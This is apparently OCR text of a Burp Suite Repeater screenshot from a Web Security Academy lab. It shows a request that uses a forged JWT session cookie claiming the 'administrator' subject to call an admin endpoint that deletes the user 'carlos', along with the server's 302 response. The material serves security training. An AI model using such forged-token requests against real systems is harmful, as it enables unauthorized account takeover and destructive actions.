 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a2d008b03f9ec5180a771880029001a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net/my-account?id=wiener
Cookie:
session=eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZlMTgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODgxMTkyNjh9.4K6Iw32nXVC6jigeh-9AqjI0nzaN0rHdj
yPuyXPZtYs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
Seebug